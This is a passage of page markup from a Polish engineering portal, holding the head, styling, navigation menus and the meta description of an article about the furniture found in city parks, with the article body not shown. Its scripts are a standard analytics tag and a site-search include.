<meta property="og:description" content="Miejskie parki stanowią ważną część przestrzeni publicznej, oferując mieszkańcom i turystom miejsce do wypoczynku, rekreacji oraz społecznej interakcji. Nie można jednak zapominać, że te oazy zieleni nie byłyby tak funkcjonalne bez odpowiednio dobranych miejskich mebli. Poniżej przybliżamy różnorodność tego typu wyposażenia, które możemy znaleźć w miejskich parkach. Nie tylko miejsce do siedzenia Nie ma chyba &hellip;" />
<meta property="fb:app_id" content="3243740375940818" />
<!-- Fragment Menedżera znaczników Google dodany przez Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5L3CX3M' );
			
/* ]]> */
</script>

<!-- Zakończ fragment Menedżera znaczników Google dodany przez Site Kit -->
<style type="text/css" id="cookies-and-content-security-policy-css-custom">.modal-cacsp-backdrop {background-color: #353535;}.modal-cacsp-position .modal-cacsp-box .modal-cacsp-box-header {background-color: #bd2252;}.modal-cacsp-position .modal-cacsp-box .modal-cacsp-box-header,.modal-cacsp-position .modal-cacsp-box .modal-cacsp-box-header * {color: #191919;}.modal-cacsp-position .modal-cacsp-box.modal-cacsp-box-settings .modal-cacsp-box-settings-list ul li span.modal-cacsp-toggle-switch.modal-cacsp-toggle-switch-active.disabled span.modal-cacsp-toggle {background-color: rgba(189,34,82, .2);}.modal-cacsp-position .modal-cacsp-box.modal-cacsp-box-settings .modal-cacsp-box-settings-list ul li span.modal-cacsp-toggle-switch.modal-cacsp-toggle-switch-active.disabled span.modal-cacsp-toggle-switch-handle {background-color: #bd2252;}.modal-cacsp-position .modal-cacsp-box.modal-cacsp-box-settings .modal-cacsp-box-settings-list ul li a.modal-cacsp-toggle-switch.modal-cacsp-toggle-switch-active span.modal-cacsp-toggle {background-color: rgba(189,34,82, .2);}.modal-cacsp-position .modal-cacsp-box.modal-cacsp-box-settings .modal-cacsp-box-settings-list ul li a.modal-cacsp-toggle-switch.modal-cacsp-toggle-switch-active span.modal-cacsp-toggle-switch-handle {background-color: #bd2252;}.modal-cacsp-position .modal-cacsp-box.modal-cacsp-box-settings .modal-cacsp-box-settings-list ul li a.modal-cacsp-toggle-switch.modal-cacsp-toggle-switch-active span {color: #bd2252;}.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-accept,.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-accept-all {background-color: #bd2252;}.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-accept,.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-accept-all {border-color: #bd2252;}</style><link rel="icon" href="https://poradnikinzyniera.pl/wp-content/uploads/2023/08/cropped-cropped-cropped-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://poradnikinzyniera.pl/wp-content/uploads/2023/08/cropped-cropped-cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://poradnikinzyniera.pl/wp-content/uploads/2023/08/cropped-cropped-cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://poradnikinzyniera.pl/wp-content/uploads/2023/08/cropped-cropped-cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn, .warning-cacsp-iframe-content .warning-cacsp-iframe-content-button a, .warning-cacsp-iframe-content .warning-cacsp-object-content-button a, .warning-cacsp-object-content .warning-cacsp-iframe-content-button a, .warning-cacsp-object-content .warning-cacsp-object-content-button a {
	    padding: 4px 3px 3px 6px !important;
}

.modal-cacsp-position .modal-cacsp-box .modal-cacsp-box-content {
    line-height: 1.6em;
		 border-bottom: 1px solid #d0d0d0 !important;
}

.modal-cacsp-position .modal-cacsp-box>* {
    background-color: #fffffff5 !important;
	  backdrop-filter: blur(10px);
	-webkit-backdrop-filter: blur(10px);
}

.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns {
	 /*boder-top: 1px solid #d0d0d0 !important;*/
  border: none;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
}

.modal-cacsp-position .modal-cacsp-box.modal-cacsp-box-settings .modal-cacsp-box-settings-list ul li
{
	 border-bottom: 1px solid #d0d0d0 !important;
}
.modal-cacsp-position .modal-cacsp-box .modal-cacsp-box-header, .modal-cacsp-position .modal-cacsp-box .modal-cacsp-box-header *{
	 background-color: #f0f0f0f0 !important;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
}

.modal-cacsp-position .modal-cacsp-box.modal-cacsp-box-settings .modal-cacsp-box-settings-list ul li:first-child{
	border: none;
}

body.modal-cacsp-open .modal-cacsp-backdrop {
	 background-color: #000000;
	 opacity: 0.7;
}		</style>
			<title>Miejskie meble – co znajdziemy w parku?</title>
    <script id="google-search" async src="https://cse.google.com/cse.js?cx=e13c1ecd67f844008"></script>
    <script></script>
    <style type="text/css" id="theme">
        :root {
    --background: white;
    --footer: #f0f4f7;
    --footer-second-color: #5b5f62;
    --footer-subscribe-button: #e7ebee;
    --main-color: black;
    --nav-color: #000a12;
    --nav-menu-color: #6a6a6a;
    --nav-dropdown-color: #5b5f62;
    --nav-color-hover: #bd2252;
    --nav-button-hover: #bd2252;
    --nav-separator: #cfd8dc;
    --nav-more-background: #f8fafc;
    --nav-separator-shadow: #cfd8dc2b;
    --placeholder: #a3a3a3;
    --box-shadow: rgba(66, 68, 90, 0.2);
    --card-border: #c3c3c3;
    --scrolbar: #bebebe;
    --home-card: #f0f4f7;
    --home-card-button: #eaeef1;
    --accent: #bd2252;
    --additional-text-card: #7c8185;
    --text-card: #878a8b;
    --picorp: var(--whitepicorp);
    --pi: var(--whitepi);
    --buttoncolor: #e7ebee;
    --main-separator: #f0f1f3;
    --separator-card: #d0d3d8;
    --main-tag: #e7ebee;
    --darker-color: #959ca2;
    --avatar-border: #cfd7dd;
    --chapter_7: var(--chapter7);
	--green: #61ad74;
  	--red: #d65e85;
  }
      </style>
    <style type="text/css" id="html-overflow-scroll">
        html {overflow-y: overlay;}
    </style>
    <style type="text/css" id="view-settings"></style>
</head>

<body class="body_wp-singular body_post-template-default body_single body_single-post body_postid-18680 body_single-format-standard body_wp-theme-pi-theme">
    <header id="navbar" class="sticky noselect">
        <section id="navsection" class="navsection">
            <div class="pagecontainer">
                <div class="headercontent">
                    <div class="logo"><a rel=nofollow aria-label="Strona główna" href="https://poradnikinzyniera.pl"><img src="/wp-content/themes/pi-theme/assets/images/poradnikinzyniera_logo.svg" alt="logo poradnik inżyniera" /></a></div>
                    <nav class="navbar">
                        <ul>
                            <li><a title="Nowości" aria-label="Zobacz posty w kategorii nowości" href="https://poradnikinzyniera.pl/nowosci">Nowości</a></li>
                            <li><a title="Inżynieria" aria-label="Zobacz posty w kategorii inżynieria" href="https://poradnikinzyniera.pl/inzynieria">Inżynieria</a></li>
                            <li><a title="Prawo i finanse" aria-label="Zobacz posty w kategorii prawo i finanse" href="https://poradnikinzyniera.pl/prawo-i-finanse">Prawo i Finanse</a></li>
                            <li><a title="Technologie" aria-label="Zobacz posty w kategorii technologia" href="https://poradnikinzyniera.pl/technologie">Technologie</a></li>
                            <li><a title="Dla Ciebie" aria-label="Zobacz posty w kategorii dla ciebie" href="https://poradnikinzyniera.pl/dla-ciebie">Dla Ciebie</a></li>
                            <li>
                                <a title="Zobacz więcej" aria-label="więcej kategorii" class="dropdown-button" menu-toggle-button-checked="false">Więcej</a>
                            </li>
                        </ul>
                    </nav>
                    <div class="iconsbox">
                        <div class="more">
                            <a class="navbtn" menu-toggle-button-checked="false">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-list" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
</svg></a>
                        </div>
                        <div class="base">
                            <a class="navbtn" aria-label="Wyszukaj na stronie" search-toggle-button-checked="false"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
  <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"/>
</svg></a>
                            <a class="navbtn" aria-label="Przełącz tryb na jasny lub ciemny" color-toggle-button-checked="false"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-brightness-high-fill" viewBox="0 0 16 16">
  <path d="M12 8a4 4 0 1 1-8 0 4 4 0 0 1 8 0zM8 0a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-1 0v-2A.5.5 0 0 1 8 0zm0 13a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-1 0v-2A.5.5 0 0 1 8 13zm8-5a.5.5 0 0 1-.5.5h-2a.5.5 0 0 1 0-1h2a.5.5 0 0 1 .5.5zM3 8a.5.5 0 0 1-.5.5h-2a.5.5 0 0 1 0-1h2A.5.5 0 0 1 3 8zm10.657-5.657a.5.5 0 0 1 0 .707l-1.414 1.415a.5.5 0 1 1-.707-.708l1.414-1.414a.5.5 0 0 1 .707 0zm-9.193 9.193a.5.5 0 0 1 0 .707L3.05 13.657a.5.5 0 0 1-.707-.707l1.414-1.414a.5.5 0 0 1 .707 0zm9.193 2.121a.5.5 0 0 1-.707 0l-1.414-1.414a.5.5 0 0 1 .707-.707l1.414 1.414a.5.5 0 0 1 0 .707zM4.464 4.465a.5.5 0 0 1-.707 0L2.343 3.05a.5.5 0 1 1 .707-.707l1.414 1.414a.5.5 0 0 1 0 .708z"/>
</svg></a>
                            <a class="navbtn" aria-label="Kontakt z redakcją" href="https://poradnikinzyniera.pl/kontakt"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-telephone-fill" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511z"/>
</svg></a>
                            <span class="separator"></span>
                            <a class="navmediabtn" rel=nofollow aria-label="Odbieraj nas przez RSS"  href="https://poradnikinzyniera.pl/feed"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-rss" viewBox="0 0 16 16">
  <path d="M14 1a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H2a1 1 0 0 1-1-1V2a1 1 0 0 1 1-1h12zM2 0a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2z"/>
  <path d="M5.5 12a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0zm-3-8.5a1 1 0 0 1 1-1c5.523 0 10 4.477 10 10a1 1 0 1 1-2 0 8 8 0 0 0-8-8 1 1 0 0 1-1-1zm0 4a1 1 0 0 1 1-1 6 6 0 0 1 6 6 1 1 0 1 1-2 0 4 4 0 0 0-4-4 1 1 0 0 1-1-1z"/>
</svg></a>
                            <a class="navmediabtn" rel=nofollow aria-label="Zobacz profil Facebook" href="https://www.facebook.com/poradnikinzyniera"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16">
  <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/>
</svg></a>
                            <a class="navmediabtn" rel=nofollow aria-label="Zobacz profil Instagram" href="https://www.instagram.com/poradnik_inzyniera/"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-instagram" viewBox="0 0 16 16">
  <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"/>
</svg></a>
                        </div>
                    </div>
                    <section id="dropdown-search-box" class="dropdownsearch">
                        <div>
							<div id="searchbox-a" class="">
								<form role="search" method="get" class="searchbar-container" action="https://poradnikinzyniera.pl/">
    <input type="text" value="" name="s" id="s" />
 	<button type="submit" class="search-button">
		<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
		  <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path>
		</svg>
    </button>
</form>							</div>
                            <span>
                                <button class="search-button" id="close_searchbox">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-x" viewBox="0 0 16 16">
  <path d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
</svg>
                                </button>
                            </span>
                        </div>
                    </section>
                </div>
            </div>
        </section>
        <section class="dropdownmenu displayNone" visible="false">
            <div class="pagecontainer">
                <div class="dropdownmenu-conatiner">
					<div class="searchbox-container">
						<form role="search" method="get" class="searchbar-container" action="https://poradnikinzyniera.pl/">
    <input type="text" value="" name="s" id="s" />
 	<button type="submit" class="search-button">
		<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
		  <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path>
		</svg>
    </button>
</form>					</div>
                    <div class="dropdownmenu-layout">       
                        <div class="budownictwo">
                            <h3>Budownictwo</h3>
                            <ul>
                                <li><a title="Budowa" aria-label="Zobacz posty w kategorii budowa" href="https://poradnikinzyniera.pl/budownictwo/budowa">Budowa</a></li>
                                <li><a title="Projektowanie" aria-label="Zobacz posty w kategorii projektowanie" href="https://poradnikinzyniera.pl/budownictwo/projektowanie">Projektowanie</a></li>
                                <li><a title="Geodezja i kartografia" aria-label="Zobacz posty w kategorii geodezja i kartografia" href="https://poradnikinzyniera.pl/budownictwo/geodezja-i-kartografia">Geodezja i Kartografia</a></li>
                                <li><a title="Inżynieria środowiska" aria-label="Zobacz posty w kategorii inżynieria środowiska" href="https://poradnikinzyniera.pl/budownictwo/inzynieria-srodowiska">Inżynieria Środowiska</a></li>
                                <li><a title="Inżynieria sanitarna" aria-label="Zobacz posty w kategorii inżynieria sanitarna" href="https://poradnikinzyniera.pl/budownictwo/inzynieria-sanitarna">Inżynieria Sanitarna</a></li>              
                                <li><a title="Hydraulika" aria-label="Zobacz posty w kategorii hydraulika" href="https://poradnikinzyniera.pl/budownictwo/hydraulika">Hydraulika</a></li>
                                <li><a title="Elektryka" aria-label="Zobacz posty w kategorii elektryka" href="https://poradnikinzyniera.pl/budownictwo/elektryka">Elektryka</a></li>
                                <li><a title="BIM" aria-label="Zobacz posty w kategorii bim" href="https://poradnikinzyniera.pl/budownictwo/bim">BIM</a></li>
                            </ul>
                        </div>
                        <div class="produkcja">
                            <h3>Produkcja</h3>
                            <ul>
                                <li><a title="Inżynieria Produkcji" aria-label="Zobacz posty w kategorii inżynieria produkcji" href="https://poradnikinzyniera.pl/zip/inzynieria-produkcji">Inżynieria Produkcji</a></li>
                                <li><a title="Zarządzanie" aria-label="Zobacz posty w kategorii zarządzanie" href="https://poradnikinzyniera.pl/zip/zarzadzanie">Zarządzanie</a></li>
                            </ul>
                        </div>
                        <div class="mechanika">
                            <h3>Mechanika</h3>
                            <ul>
                                <li><a title="Inżynieria Mechaniczna" aria-label="Zobacz posty w kategorii inżynieria mechaniczna" href="https://poradnikinzyniera.pl/mechanika/inzynieria-mechaniczna">Inżynieria Mechaniczna</a></li>
                                <li><a title="Robotyka i Automatyka" aria-label="Zobacz posty w kategorii robotyka i automatyka" href="https://poradnikinzyniera.pl/mechanika/robotyka-i-automatyka">Robotyka i Automatyka</a></li>
                            </ul>
                        </div>
                        <div class="elektrotechnika">
                            <h3>Elektrotechnika</h3>
                            <ul>
                                <li><a title="Maszyny Elektryczne" aria-label="Zobacz posty w kategorii maszyny elektryczne" href="https://poradnikinzyniera.pl/elektrotechnika/maszyny-elektryczne">Maszyny elektryczne</a></li>
                                <li><a title="Urządzeina Elektryczne" aria-label="Zobacz posty w kategorii urządzenia elektryczne" href="https://poradnikinzyniera.pl/elektrotechnika/urzadzenia-elektryczne">Urządzenia elektryczne</a></li>
                                <li><a title="Elektronika" aria-label="Zobacz posty w kategorii elektronika" href="https://poradnikinzyniera.pl/elektrotechnika/elektronika">Elektronika</a></li>
                            </ul>
                        </div>
                        <div class="it">
                            <h3>Informatyka</h3>
                            <ul>
                                <li><a title="Sieci" aria-label="Zobacz posty w kategorii sieci" href="https://poradnikinzyniera.pl/informatyka/sieci">Sieci</a></li>
                                <li><a title="Hardware" aria-label="Zobacz posty w kategorii hardware" href="https://poradnikinzyniera.pl/informatyka/hardware">Hardware</a></li>
                                <li><a title="Software" aria-label="Zobacz posty w kategorii software" href="https://poradnikinzyniera.pl/informatyka/software">Software</a></li>
                                <li><a title="Programowanie" aria-label="Zobacz posty w kategorii programowanie" href="https://poradnikinzyniera.pl/informatyka/programowanie">Programowanie</a></li>
                                <li><a title="Cyfryzacja" aria-label="Zobacz posty w kategorii cyfryzacja" href="https://poradnikinzyniera.pl/informatyka/cyfryzacja">Cyfryzacja</a></li>
                            </ul>
                        </div>
                        <div class="energetyka">
                            <h3>Energetyka</h3>
                            <ul>
                                <li><a title="Przesył" aria-label="Zobacz posty w kategorii przesył" href="https://poradnikinzyniera.pl/energetyka/przesyl">Przesył</a></li>
                                <li><a title="Elektrownie" aria-label="Zobacz posty w kategorii elektrownie" href="https://poradnikinzyniera.pl/energetyka/elektrownie">Elektrownie</a></li>
                                <li><a title="Ekologia" aria-label="Zobacz posty w kategorii ekologia" href="https://poradnikinzyniera.pl/energetyka/ekologia">Ekologia</a></li>
                            </ul>
                        </div>
                        <div class="prawofinanse">
                            <h3>Prawo i Finanse</h3>
                            <ul>
                                <li><a title="Podatki i Księgowość" aria-label="Zobacz posty w kategorii podatki i księgowość" href="https://poradnikinzyniera.pl/prawo-i-finanse/podatki-i-ksiegowosc">Podatki i księgowość</a></li>
                                <li><a title="Kontrola Kosztów" aria-label="Zobacz posty w kategorii kontrola kosztów" href="https://poradnikinzyniera.pl/prawo-i-finanse/kontrola-kosztow">Kontrola kosztów</a></li>
                                <li><a title="Prawo" aria-label="Zobacz posty w kategorii prawo" href="https://poradnikinzyniera.pl/prawo-i-finanse/prawo">Prawo</a></li>
                            </ul>
                        </div>
                        <div class="dlaciebie">
                            <h3>Dla Ciebie</h3>
                            <ul>
                                <li><a title="Poradniki i Szkolenia" aria-label="Zobacz posty w kategorii poradniki i szkolenia" href="https://poradnikinzyniera.pl/dla-ciebie/poradniki-i-szkolenia">Poradniki i szkolenia</a></li>
                                <li><a title="Do pobrania" aria-label="Zobacz posty w kategorii do pobrania" href="https://poradnikinzyniera.pl/dla-ciebie/do-pobrania">Do pobrania</a></li>
                            </ul>
                        </div>
                    </div>
                    <div class="dropdownmenu-footer">
                        <div class="control">
                            <div class="left">
								<a class="navbtn" aria-label="Przełącz tryb na jasny lub ciemny" color-toggle-button-checked="false"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-brightness-high-fill" viewBox="0 0 16 16">
  <path d="M12 8a4 4 0 1 1-8 0 4 4 0 0 1 8 0zM8 0a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-1 0v-2A.5.5 0 0 1 8 0zm0 13a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-1 0v-2A.5.5 0 0 1 8 13zm8-5a.5.5 0 0 1-.5.5h-2a.5.5 0 0 1 0-1h2a.5.5 0 0 1 .5.5zM3 8a.5.5 0 0 1-.5.5h-2a.5.5 0 0 1 0-1h2A.5.5 0 0 1 3 8zm10.657-5.657a.5.5 0 0 1 0 .707l-1.414 1.415a.5.5 0 1 1-.707-.708l1.414-1.414a.5.5 0 0 1 .707 0zm-9.193 9.193a.5.5 0 0 1 0 .707L3.05 13.657a.5.5 0 0 1-.707-.707l1.414-1.414a.5.5 0 0 1 .707 0zm9.193 2.121a.5.5 0 0 1-.707 0l-1.414-1.414a.5.5 0 0 1 .707-.707l1.414 1.414a.5.5 0 0 1 0 .707zM4.464 4.465a.5.5 0 0 1-.707 0L2.343 3.05a.5.5 0 1 1 .707-.707l1.414 1.414a.5.5 0 0 1 0 .708z"/>
</svg></a>
                            <a class="navbtn" aria-label="Kontakt z redakcją" href="https://poradnikinzyniera.pl/kontakt"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-telephone-fill" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511z"/>
</svg></a>
                            </div>
                            <div class="right">
                                <span class="join">Dołącz do społeczności: </span>
<a class="navmediabtn" rel=nofollow aria-label="Odbieraj nas przez RSS"  href="https://poradnikinzyniera.pl/feed"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-rss" viewBox="0 0 16 16">
  <path d="M14 1a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H2a1 1 0 0 1-1-1V2a1 1 0 0 1 1-1h12zM2 0a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2z"/>
  <path d="M5.5 12a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0zm-3-8.5a1 1 0 0 1 1-1c5.523 0 10 4.477 10 10a1 1 0 1 1-2 0 8 8 0 0 0-8-8 1 1 0 0 1-1-1zm0 4a1 1 0 0 1 1-1 6 6 0 0 1 6 6 1 1 0 1 1-2 0 4 4 0 0 0-4-4 1 1 0 0 1-1-1z"/>
</svg></a>
                            <a class="navmediabtn" rel=nofollow aria-label="Zobacz profil Facebook" href="https://www.facebook.com/poradnikinzyniera"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16">
  <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/>
</svg></a>
                            <a class="navmediabtn" rel=nofollow aria-label="Zobacz profil Instagram" href="https://www.instagram.com/poradnik_inzyniera/"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-instagram" viewBox="0 0 16 16">
  <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"/>
</svg></a>
                            </div>
                        </div>
                        <div class="menu">
                            <ul>
                                <li><a rel=nofollow aria-label="Zobacz informacje o portalu" href="https://poradnikinzyniera.pl/o-portalu">O portalu</a></li>
                                <li><a rel=nofollow aria-label="Przeczytaj politykę prywatności" href="https://poradnikinzyniera.pl/polityka-prywatnosci">Polityka prywatności</a></li>
                                <li><a rel=nofollow aria-label="Przeczytaj regulamin" href="https://poradnikinzyniera.pl/regulamin">Regulamin</a></li>
                                <li><a rel=nofollow aria-label="Przeczytaj o cookies" href="https://poradnikinzyniera.pl/informacje-cookies">Informacje o cookies</a></li>
